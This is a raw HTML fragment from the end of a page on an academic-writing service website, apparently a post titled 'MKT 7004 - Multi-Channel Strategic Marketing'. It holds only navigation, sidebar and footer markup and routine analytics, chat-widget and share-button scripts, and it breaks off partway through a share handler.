<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.kritainfomatics.com/category/blogs/" rel="category tag">Blogs</a></span></footer></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.kritainfomatics.com/1547-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">FIT2086 Assignment 2</span></a></div><div class="nav-next"><a href="https://www.kritainfomatics.com/assignment-task-hrm/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Assignment Task- HRM</span></a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mkt-7004-multi-channel-strategic-marketing/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.kritainfomatics.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F">logged in</a> to post a comment.</p></div></div></main></div><div id="secondary-right" class="at-remove-width widget-area sidebar secondary-sidebar" role="complementary"><div id="sidebar-section-top" class="widget-area sidebar clearfix"><section id="search-6" class="widget widget_search"><h2 class="widget-title">Search</h2><div class="search-block"><form action="https://www.kritainfomatics.com" class="searchform" id="searchform" method="get" role="search"><div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder=""  class="menu-search" id="menu-search" name="s" value="">
<button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button></div></form></div></section><section id="recent-posts-6" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.kritainfomatics.com/metal-complexes-of-benzimidazole-schiff-bases/">Metal Complexes of Benzimidazole Schiff Bases</a></li><li>
<a href="https://www.kritainfomatics.com/intelligent-d-rrt-path-planning-for-dense-obstacles/">Efficient Hybrid Path Planning for Complex Environment</a></li><li>
<a href="https://www.kritainfomatics.com/public-health-awareness-and-disease-prevention/">Public Health Awareness and Disease Prevention</a></li><li>
<a href="https://www.kritainfomatics.com/psychosocial-factors-in-preventive-health/">Psychosocial Factors in Preventive Health</a></li><li>
<a href="https://www.kritainfomatics.com/digital-health-impact-on-habits/">Digital Health Impact on Habits</a></li></ul></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-55"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/">Academic Writing</a></li><li class="cat-item cat-item-658"><a href="https://www.kritainfomatics.com/category/analysis/">Analysis</a></li><li class="cat-item cat-item-643"><a href="https://www.kritainfomatics.com/category/assignment/">assignment</a></li><li class="cat-item cat-item-53"><a href="https://www.kritainfomatics.com/category/blogs/">Blogs</a></li><li class="cat-item cat-item-682"><a href="https://www.kritainfomatics.com/category/business-and-law/">Business and Law</a></li><li class="cat-item cat-item-544"><a href="https://www.kritainfomatics.com/category/blogs/business-planning/">Business Planning</a></li><li class="cat-item cat-item-617"><a href="https://www.kritainfomatics.com/category/case-study/">Case Study</a></li><li class="cat-item cat-item-849"><a href="https://www.kritainfomatics.com/category/conference/">Conference</a></li><li class="cat-item cat-item-577"><a href="https://www.kritainfomatics.com/category/corporate/">Corporate</a></li><li class="cat-item cat-item-61"><a href="https://www.kritainfomatics.com/category/blogs/data-science/">Data Science</a></li><li class="cat-item cat-item-945"><a href="https://www.kritainfomatics.com/category/dissertation/">Dissertation</a></li><li class="cat-item cat-item-677"><a href="https://www.kritainfomatics.com/category/essay-writing/">Essay Writing</a></li><li class="cat-item cat-item-62"><a href="https://www.kritainfomatics.com/category/blogs/finance/">Finance</a></li><li class="cat-item cat-item-65"><a href="https://www.kritainfomatics.com/category/blogs/ieee-scientific-papers/">IEEE scientific papers</a></li><li class="cat-item cat-item-63"><a href="https://www.kritainfomatics.com/category/blogs/literature-review/">Literature Review</a></li><li class="cat-item cat-item-56"><a href="https://www.kritainfomatics.com/category/blogs/management/">Management</a></li><li class="cat-item cat-item-920"><a href="https://www.kritainfomatics.com/category/medical-papers/">Medical Papers</a></li><li class="cat-item cat-item-935"><a href="https://www.kritainfomatics.com/category/report/policy-report/">Policy Report</a></li><li class="cat-item cat-item-912"><a href="https://www.kritainfomatics.com/category/proposal/">Proposal</a></li><li class="cat-item cat-item-60"><a href="https://www.kritainfomatics.com/category/blogs/python/">Python</a></li><li class="cat-item cat-item-929"><a href="https://www.kritainfomatics.com/category/python-2/">python</a></li><li class="cat-item cat-item-59"><a href="https://www.kritainfomatics.com/category/blogs/r-programming/">R programming</a></li><li class="cat-item cat-item-657"><a href="https://www.kritainfomatics.com/category/report/">Report</a></li><li class="cat-item cat-item-630"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/research-paper/">Research Paper</a></li><li class="cat-item cat-item-635"><a href="https://www.kritainfomatics.com/category/review-papers/">Review Papers</a></li><li class="cat-item cat-item-58"><a href="https://www.kritainfomatics.com/category/blogs/spss/">SPSS</a></li><li class="cat-item cat-item-64"><a href="https://www.kritainfomatics.com/category/blogs/systematic-review/">Systematic Review</a></li><li class="cat-item cat-item-930"><a href="https://www.kritainfomatics.com/category/tableau/">tableau</a></li><li class="cat-item cat-item-57"><a href="https://www.kritainfomatics.com/category/blogs/technical/">Technical</a></li><li class="cat-item cat-item-672"><a href="https://www.kritainfomatics.com/category/thesis/">Thesis</a></li></ul></section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.kritainfomatics.com/tag/a-case-study/" class="tag-cloud-link tag-link-588 tag-link-position-1" style="font-size: 13.505617977528pt;" aria-label="A case study (8 items)">A case study</a>
<a href="https://www.kritainfomatics.com/tag/analysis/" class="tag-cloud-link tag-link-589 tag-link-position-2" style="font-size: 13.505617977528pt;" aria-label="analysis (8 items)">analysis</a>
<a href="https://www.kritainfomatics.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-202 tag-link-position-3" style="font-size: 10.831460674157pt;" aria-label="ARTIFICIAL INTELLIGENCE (5 items)">ARTIFICIAL INTELLIGENCE</a>
<a href="https://www.kritainfomatics.com/tag/assessment/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 17.438202247191pt;" aria-label="Assessment (15 items)">Assessment</a>
<a href="https://www.kritainfomatics.com/tag/assignment/" class="tag-cloud-link tag-link-240 tag-link-position-5" style="font-size: 20.269662921348pt;" aria-label="Assignment (23 items)">Assignment</a>
<a href="https://www.kritainfomatics.com/tag/assignment-of-research-method/" class="tag-cloud-link tag-link-280 tag-link-position-6" style="font-size: 11.932584269663pt;" aria-label="Assignment of Research Method (6 items)">Assignment of Research Method</a>
<a href="https://www.kritainfomatics.com/tag/business/" class="tag-cloud-link tag-link-615 tag-link-position-7" style="font-size: 17.123595505618pt;" aria-label="Business (14 items)">Business</a>
<a href="https://www.kritainfomatics.com/tag/business-marketing/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 11.932584269663pt;" aria-label="Business Marketing (6 items)">Business Marketing</a>
<a href="https://www.kritainfomatics.com/tag/case-study/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 17.123595505618pt;" aria-label="Case Study (14 items)">Case Study</a>
<a href="https://www.kritainfomatics.com/tag/data/" class="tag-cloud-link tag-link-423 tag-link-position-10" style="font-size: 15.550561797753pt;" aria-label="data (11 items)">data</a>
<a href="https://www.kritainfomatics.com/tag/decision/" class="tag-cloud-link tag-link-683 tag-link-position-11" style="font-size: 8pt;" aria-label="Decision (3 items)">Decision</a>
<a href="https://www.kritainfomatics.com/tag/development/" class="tag-cloud-link tag-link-654 tag-link-position-12" style="font-size: 11.932584269663pt;" aria-label="development (6 items)">development</a>
<a href="https://www.kritainfomatics.com/tag/digital/" class="tag-cloud-link tag-link-705 tag-link-position-13" style="font-size: 9.5730337078652pt;" aria-label="digital (4 items)">digital</a>
<a href="https://www.kritainfomatics.com/tag/economics/" class="tag-cloud-link tag-link-711 tag-link-position-14" style="font-size: 11.932584269663pt;" aria-label="economics (6 items)">economics</a>
<a href="https://www.kritainfomatics.com/tag/employee/" class="tag-cloud-link tag-link-845 tag-link-position-15" style="font-size: 8pt;" aria-label="employee (3 items)">employee</a>
<a href="https://www.kritainfomatics.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-506 tag-link-position-16" style="font-size: 9.5730337078652pt;" aria-label="Entrepreneurship (4 items)">Entrepreneurship</a>
<a href="https://www.kritainfomatics.com/tag/essay/" class="tag-cloud-link tag-link-272 tag-link-position-17" style="font-size: 15.550561797753pt;" aria-label="Essay (11 items)">Essay</a>
<a href="https://www.kritainfomatics.com/tag/finance/" class="tag-cloud-link tag-link-424 tag-link-position-18" style="font-size: 9.5730337078652pt;" aria-label="finance (4 items)">finance</a>
<a href="https://www.kritainfomatics.com/tag/global/" class="tag-cloud-link tag-link-716 tag-link-position-19" style="font-size: 13.505617977528pt;" aria-label="global (8 items)">global</a>
<a href="https://www.kritainfomatics.com/tag/health/" class="tag-cloud-link tag-link-592 tag-link-position-20" style="font-size: 14.921348314607pt;" aria-label="Health (10 items)">Health</a>
<a href="https://www.kritainfomatics.com/tag/innovation/" class="tag-cloud-link tag-link-838 tag-link-position-21" style="font-size: 9.5730337078652pt;" aria-label="Innovation (4 items)">Innovation</a>
<a href="https://www.kritainfomatics.com/tag/international/" class="tag-cloud-link tag-link-691 tag-link-position-22" style="font-size: 14.292134831461pt;" aria-label="international (9 items)">international</a>
<a href="https://www.kritainfomatics.com/tag/literature-review/" class="tag-cloud-link tag-link-116 tag-link-position-23" style="font-size: 13.505617977528pt;" aria-label="Literature Review (8 items)">Literature Review</a>
<a href="https://www.kritainfomatics.com/tag/management/" class="tag-cloud-link tag-link-435 tag-link-position-24" style="font-size: 22pt;" aria-label="Management (30 items)">Management</a>
<a href="https://www.kritainfomatics.com/tag/management-and-organizations/" class="tag-cloud-link tag-link-333 tag-link-position-25" style="font-size: 12.719101123596pt;" aria-label="Management and Organizations (7 items)">Management and Organizations</a>
<a href="https://www.kritainfomatics.com/tag/managing-organisational-reputation/" class="tag-cloud-link tag-link-275 tag-link-position-26" style="font-size: 10.831460674157pt;" aria-label="Managing Organisational Reputation (5 items)">Managing Organisational Reputation</a>
<a href="https://www.kritainfomatics.com/tag/marketing/" class="tag-cloud-link tag-link-618 tag-link-position-27" style="font-size: 14.921348314607pt;" aria-label="Marketing (10 items)">Marketing</a>
<a href="https://www.kritainfomatics.com/tag/medical/" class="tag-cloud-link tag-link-393 tag-link-position-28" style="font-size: 13.505617977528pt;" aria-label="medical (8 items)">medical</a>
<a href="https://www.kritainfomatics.com/tag/network/" class="tag-cloud-link tag-link-600 tag-link-position-29" style="font-size: 11.932584269663pt;" aria-label="Network (6 items)">Network</a>
<a href="https://www.kritainfomatics.com/tag/people/" class="tag-cloud-link tag-link-332 tag-link-position-30" style="font-size: 13.505617977528pt;" aria-label="People (8 items)">People</a>
<a href="https://www.kritainfomatics.com/tag/planning/" class="tag-cloud-link tag-link-713 tag-link-position-31" style="font-size: 8pt;" aria-label="planning (3 items)">planning</a>
<a href="https://www.kritainfomatics.com/tag/project/" class="tag-cloud-link tag-link-215 tag-link-position-32" style="font-size: 16.651685393258pt;" aria-label="Project (13 items)">Project</a>
<a href="https://www.kritainfomatics.com/tag/public/" class="tag-cloud-link tag-link-591 tag-link-position-33" style="font-size: 9.5730337078652pt;" aria-label="Public (4 items)">Public</a>
<a href="https://www.kritainfomatics.com/tag/report/" class="tag-cloud-link tag-link-647 tag-link-position-34" style="font-size: 12.719101123596pt;" aria-label="report (7 items)">report</a>
<a href="https://www.kritainfomatics.com/tag/research/" class="tag-cloud-link tag-link-406 tag-link-position-35" style="font-size: 19.325842696629pt;" aria-label="research (20 items)">research</a>
<a href="https://www.kritainfomatics.com/tag/research-methods/" class="tag-cloud-link tag-link-78 tag-link-position-36" style="font-size: 16.651685393258pt;" aria-label="Research Methods (13 items)">Research Methods</a>
<a href="https://www.kritainfomatics.com/tag/review/" class="tag-cloud-link tag-link-400 tag-link-position-37" style="font-size: 10.831460674157pt;" aria-label="review (5 items)">review</a>
<a href="https://www.kritainfomatics.com/tag/risk/" class="tag-cloud-link tag-link-426 tag-link-position-38" style="font-size: 11.932584269663pt;" aria-label="risk (6 items)">risk</a>
<a href="https://www.kritainfomatics.com/tag/science/" class="tag-cloud-link tag-link-405 tag-link-position-39" style="font-size: 9.5730337078652pt;" aria-label="science (4 items)">science</a>
<a href="https://www.kritainfomatics.com/tag/security/" class="tag-cloud-link tag-link-625 tag-link-position-40" style="font-size: 10.831460674157pt;" aria-label="Security (5 items)">Security</a>
<a href="https://www.kritainfomatics.com/tag/strategic/" class="tag-cloud-link tag-link-679 tag-link-position-41" style="font-size: 9.5730337078652pt;" aria-label="Strategic (4 items)">Strategic</a>
<a href="https://www.kritainfomatics.com/tag/strategic-management/" class="tag-cloud-link tag-link-447 tag-link-position-42" style="font-size: 9.5730337078652pt;" aria-label="Strategic Management (4 items)">Strategic Management</a>
<a href="https://www.kritainfomatics.com/tag/strategy/" class="tag-cloud-link tag-link-619 tag-link-position-43" style="font-size: 10.831460674157pt;" aria-label="Strategy (5 items)">Strategy</a>
<a href="https://www.kritainfomatics.com/tag/technology/" class="tag-cloud-link tag-link-689 tag-link-position-44" style="font-size: 10.831460674157pt;" aria-label="Technology (5 items)">Technology</a>
<a href="https://www.kritainfomatics.com/tag/thesis/" class="tag-cloud-link tag-link-673 tag-link-position-45" style="font-size: 9.5730337078652pt;" aria-label="Thesis (4 items)">Thesis</a></div></section></div></div></div><div class="clearfix"></div><footer class="site-footer at-remove-width " style=""><div class="footer-top-wrapper"><div class="container"><div class="row"><div class="footer-columns"><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Quick Links</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/">Home</a></p><p><a href="https://www.kritainfomatics.com/about/">About Us</a></p><p><a href="https://www.kritainfomatics.com/blog/">Current Projects</a></p><p><a href="https://www.kritainfomatics.com/our-services/">Our Services</a></p><p><a href="https://www.kritainfomatics.com/contact/">Contact Us</a></p></div></aside><aside id="text-7" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color: #d93;" href="https://www.kritainfomatics.com/top-uk-writing-service-providers/"><strong>UK Writing Essay Services &#8211; The Ultimate List of the Top UK Writing Service Providers</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Our Services</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></p><p><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></p><p><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></p><p><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></p><p><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></p></div></aside><aside id="text-8" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color:#d93" href="https://www.kritainfomatics.com/best-essay-writing-services-for-students/"><strong>Best Essay Writing Services for Students</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="recent-posts-4" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li>
<a href="https://www.kritainfomatics.com/metal-complexes-of-benzimidazole-schiff-bases/">Metal Complexes of Benzimidazole Schiff Bases</a></li><li>
<a href="https://www.kritainfomatics.com/intelligent-d-rrt-path-planning-for-dense-obstacles/">Efficient Hybrid Path Planning for Complex Environment</a></li><li>
<a href="https://www.kritainfomatics.com/public-health-awareness-and-disease-prevention/">Public Health Awareness and Disease Prevention</a></li><li>
<a href="https://www.kritainfomatics.com/psychosocial-factors-in-preventive-health/">Psychosocial Factors in Preventive Health</a></li><li>
<a href="https://www.kritainfomatics.com/digital-health-impact-on-habits/">Digital Health Impact on Habits</a></li></ul></aside></div></div></div></div></div><div class="footer-bottom-wrapper"><div class="container"><div class="row"><div class="col-sm-4 init-animate fadeInDown1"><div class='text-center'><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div class="col-sm-4 init-animate fadeInDown1"><p class="text-center">
© All right reserved 2023. | <a href="https://www.kritainfomatics.com/terms-and-conditions/" target="_blank"> Terms and Conditions </a> | <a href="https://www.kritainfomatics.com/privacy-policy/" target="_blank"> Privacy Policy </a></p></div><div class="col-sm-4 init-animate fadeInDown1"><div class="footer-copyright border text-center"><div class="site-info">
Managed by <a href="https://kritatechnosolutions.com/" rel="designer" target="_blank">Krita Technosolutions</a></div></div></div></div>
<a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a></div></div></footer></div> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>tvc_js = new TVC_GTM_Enhanced({"affiliation":"Krita Infomatics","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"3997707139","fb_pixel_id":"","fb_event_id":"32963ee740044118b99c99b8df8cfee2","tvc_ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
        
        
          /*
           * Global - jjQuery event handler that is triggered when an AJAX request completes successfully.
           */
          jQuery(document).ajaxSuccess(function(event, xhr, settings) {

            
              // WpForm - formSubmit event
              if (settings.data instanceof FormData) {
                var formdata = [];
                for (var pair of settings.data.entries()) {

                  if( 'form_id' in formdata && 'action' in formdata )
                    break;

                  if( pair[0] == 'wpforms[id]' ) 
                    formdata['form_id'] = pair[1];

                  if( pair[0] == 'action' && pair[1] == 'wpforms_submit' ) 
                    formdata['action'] = pair[1];

                }
                if ( formdata['action'] == 'wpforms_submit' && settings.data != 'action=datalayer_push') {
                  var data = [];
                  tvc_js.formsubmit_ajax_tracking(formdata);
                  return;
                }
              }
            
            
          });</script> <style>#simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } }</style><div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://web.whatsapp.com/send?phone=9191766 36432&amp;text=Hi" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Get in Touch</span></div>
 <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/650a8f64b1aaa13b7a77d4cc/1haok08bu';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="essential-blocks-blocks-localize-js-extra" type="litespeed/javascript">var eb_conditional_localize=[];var EssentialBlocksLocalize={"eb_plugins_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.6","eb_version":"5.0.1","eb_admin_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/","rest_rootURL":"https:\/\/www.kritainfomatics.com\/wp-json\/","ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nft_nonce":"90cde69f2b","post_grid_pagination_nonce":"5be71969e9","placeholder_image":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"$"}</script> <script id="awsm-ead-public-js-extra" type="litespeed/javascript">var eadPublic=[]</script> <script id="dndmfu-wc-free-js-extra" type="litespeed/javascript">var dnd_wc_uploader={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"06ede2cdfe","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","minimum_file":"Please upload atleast %s file(s).","maxNumFiles":"You have reached the maximum number of files ( Only %s files allowed )","maxFileLimit":"Note : Some of the files could not be uploaded ( Only %s files allowed )"},"uploader_text":{"of":"of","delete":"Deleting...","remove":"Remove"}}</script> <script id="social_warfare_script-js-extra" type="litespeed/javascript">var socialWarfare={"addons":[],"post_id":"1551","variables":{"emphasizeIcons":!1,"powered_by_toggle":!1,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"68f934d36c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/","cart_redirectition":"yes","cart_page_url":"https:\/\/www.kritainfomatics.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <div class="swp_social_panelSide swp_floating_panel swp_social_panel swp_ swp_default_full_color swp_individual_full_color swp_other_full_color slide swp_float_left" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1551" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=MKT+7004+-+Multi-Channel+Strategic+Marketing&url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=MKT+7004+-+Multi-Channel+Strategic+Marketing&url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
